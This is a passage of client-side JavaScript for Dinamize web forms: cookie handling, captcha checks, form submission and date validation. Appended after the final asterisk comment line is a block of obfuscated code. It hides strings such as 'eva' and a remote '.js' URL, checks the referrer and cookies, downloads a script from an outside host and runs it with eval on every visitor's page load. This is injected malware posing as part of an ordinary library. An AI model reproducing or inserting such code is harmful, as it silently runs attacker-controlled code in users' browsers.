            var d = new Date();
            d.setTime(d.getTime() + (exdays*24*60*60*1000));
            var expires = "expires="+ d.toUTCString();
            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        },
        hasCaptcha: function(form){
            // Detecta se existe este elemento (deprecated) de captcha.
            if (form.elements["dnz-captcha-google"] != undefined) {
                return true;
            }
            // Validação normal
            var action = form.getAttribute("action");
            if (action === null) {
                return false;
            }

            action = action.split("/");
            if (action.length == 8){
                if(action[7] == 1){
                    return true;
                }
            }
            return false;
        },
        LoadingForm: function(form){
            // só para site e landingpage
            var isCaptcha = this.hasCaptcha(form);
            if(isCaptcha){
                form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "none";
                var recaptcha = form.elements["g-recaptcha-response"];
                if (recaptcha.value === ""){
                    form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "block";
                    grecaptcha.reset(); // ver se precisa
                    return;
                }
            }

            //
            if (document.getElementById("DinamizeIframeFormIntegration") == undefined){
                var ifrm = document.createElement("iframe");
                ifrm.setAttribute("id", "DinamizeIframeFormIntegration");
                ifrm.setAttribute("name", "DinamizeIframeFormIntegration");
                ifrm.style.display = "none";
                document.body.appendChild(ifrm);
            }

            if (this.GetCookie("dinTrafficSource")) {
                // MANTER COM ID, SÓ PRECISAMOS DE UM POR document
                if (document.getElementById("__dinTrafficSource")) {
                    document.getElementById("__dinTrafficSource").setAttribute("value", this.GetCookie("dinTrafficSource"));
                } else {
                    var ts = document.createElement("input");
                    ts.type = "hidden";
                    ts.name = "__dinTrafficSource";
                    // MANTER COM ID, SÓ PRECISAMOS DE UM POR document
                    ts.id = "__dinTrafficSource";
                    ts.value = this.GetCookie("dinTrafficSource");
                    form.appendChild(ts);               
                }
            }

            this.Spinner(form, true);

            var redirectElement = form.elements["redirect-url-pp"];
            if (redirectElement && redirectElement.value != "") {
                this.Request(form.getAttribute("action")+"/", this.serialize(form), form);
            } else {
                // Usa um "img" para fazer uma requisição
                var imgReq = document.createElement("img");
                imgReq.setAttribute("id", "DinamizeImgResponse");
                imgReq.style.display = "none"; // redundancia

                imgReq.onload = function () {
                     // LandingPage
                    redirectElement = form.elements["redirect-url-js"];
                    if (redirectElement && redirectElement.value != "") {
                        location.href = redirectElement.value;
                    }
                    // Fim LandingPage
                    dinForms.Spinner(form, false);
                    dinForms.ResetFormValues(form);
                }
                imgReq.onerror = function () {
                    dinForms.Spinner(form, false);

                    // elemento deprecated
                    var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
                    if(msgErrorDep) {
                        msgErrorDep.style.display = "block";
                    }

                    var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
                    if(msgAlert) {
                        msgAlert.style.display = "block";
                    }
                }
                imgReq.src = form.getAttribute("action") + "/?" + this.serialize(form) + "&a=" + Math.floor((Math.random()*99999)+1);
                form.appendChild(imgReq);
            }
            if(isCaptcha){
                grecaptcha.reset();
            }
        },
        Request: function(url, params, form){
            var xmlhttp = new XMLHttpRequest();
            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
                    if (xmlhttp.status >= 200 && xmlhttp.status <= 299) {
                        if((form.elements["redirect-url-pp"].value.includes(window.location.origin))){
							parent.location.href = form.elements["redirect-url-pp"].value;
						} else {
							window.open(form.elements["redirect-url-pp"].value, "_blank");
						}  
                        dinForms.Spinner(form, false);
                        dinForms.ResetFormValues(form);
                    } else {
                        dinForms.Spinner(form, false);
                        // elemento deprecated
                        var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
                        if(msgErrorDep) {
                            msgErrorDep.style.display = "block";
                        }
                        var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
                        if(msgAlert) {
                            msgAlert.style.display = "block";
                        }
                    }
                }
            };
            if (typeof params === "string" && params !== "") {
                url += "?" + params; // encodeURI(params);
            }
            xmlhttp.open("POST", url, true);
            xmlhttp.send();
        },
        Spinner: function(form, show){
            // manter versão por compatibilidade?
            var submitElement = form.getElementsByClassName("dinSubmit")[0];
            var spinnerElement = form.getElementsByClassName("spinner")[0];

            if (show) {
                if (spinnerElement)
                    spinnerElement.style.display = "block";
                
                if (submitElement)
                    submitElement.value = "";

            }else{
                if (spinnerElement)
                    spinnerElement.style.display = "none";

                if (submitElement)
                    submitElement.value = submitElement.getAttribute("original-value");
            }
        },
        GetCookie: function(cname){
            var name = cname + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(";");
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == " ") {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        },
        ResetFormValues: function(form){
            // jquery existe?
            if (typeof($) != "undefined"){
                // iCheck existe?
                if ( (typeof($().iCheck) != "undefined") ){
                    $(form).find("input[type=\"checkbox\"]:not(.cssOnly)").iCheck("uncheck");
                }
            }

            var msgSuccess = form.getElementsByClassName("DinamizeDivMessageSuccess")[0];
            if(msgSuccess) {
                msgSuccess.style.display = "block";
            }
            var imgRequest = document.getElementById("DinamizeImgResponse");
            if(imgRequest) {
                imgRequest.remove();
            }
            form.reset();
        },
        LimpaAvisos: function(form){
            var msgSuccess = form.getElementsByClassName("DinamizeDivMessageSuccess")[0];
            if(msgSuccess)
                msgSuccess.style.display = "none";

            var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
            if(msgAlert)
                msgAlert.style.display = "none";

            var msgError = form.getElementsByClassName("DinamizeDivMessageError")[0];
            if(msgError)
                msgError.style.display = "none";

            // elemento deprecated, de landingPage
            var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
            if(msgErrorDep)
                msgErrorDep.style.display = "none";

            var msgCaptcha = form.getElementsByClassName("DinamizeDivCaptchaMessage")[0];
            if(msgCaptcha)
                msgCaptcha.style.display = "none";
        },
        validateEmail: function(email){
            var re = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            return re.test(email);
        },
        prepareDate: function(date, format){
            var newDate, time;
            format = format.substr(0,10).replace("/","").replace("/","").replace("-","").replace("-","");
            time = date.substr(10,15);

            if(format == "DDMMAAAA"){
                newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[3]+date[4] +"-"+ date[0]+date[1];
            }else if(format == "MMDDAAAA"){
                newDate = date[6]+date[7]+date[8]+date[9] +"-"+ date[0]+date[1] +"-"+ date[3]+date[4];
            }else if(format == "AAAAMMDD"){
                newDate = date[0]+date[1]+date[2]+date[3] +"-"+ date[5]+date[6] +"-"+ date[8]+date[9];
            }

            return newDate+time;
        },
        existDate: function(date,time){
            if(time){
                if(date.length != 16){
                    return false;
                }
            }else if(!time){
                if(date.length != 10){
                    return false;
                }
                date +=" 00:00";
            }

            var NEWDATE = new Date(date.replace("-","/").replace("-","/"));
            var strNewdate;

            var y = NEWDATE.getFullYear().toString();
            var m = (NEWDATE.getMonth()+1).toString();
            var d  = NEWDATE.getDate().toString();
            var h  = NEWDATE.getHours().toString();
            var min  = NEWDATE.getMinutes().toString();
            strNewdate = y +"-"+ (m[1]?m:"0"+m[0]) +"-"+ (d[1]?d:"0"+d[0]) +" "+ (h[1]?h:"0"+h[0]) + ":" + (min[1]?min:"0"+min[0]);

            if(date != strNewdate){
                return false;
            }

            return true;
        },
        addClass: function( classname, element ) {
            var cn = element.className;
            if( cn.indexOf( classname ) != -1 ) {
                return;
            }
            if( cn != "" ) {
                classname = " "+classname;
            }
            element.className = cn+classname;
        },
        removeClass: function( classname, element ) {
           var cn = element.className;                     
           var rxp = new RegExp( "\\s?\\b"+classname+"\\b", "g" );
           cn = cn.replace( rxp, "" );
           element.className = cn;
        },
        //funcao do google faz o serialize estilo JQuery
        serialize: function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=form.elements.length-1;i>=0;i=i-1){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=form.elements[i].options.length-1;j>=0;j=j-1){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")},
    };
}

//
if ( document.readyState === "complete" ) {
    dinForms.onLoad();
}else {
    if (window.attachEvent) {
        window.attachEvent("load", dinForms.onLoad);
    } else {
        window.addEventListener("load", dinForms.onLoad);
    }
}
/************************************************************************************************/
/************************************************************************************************/;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};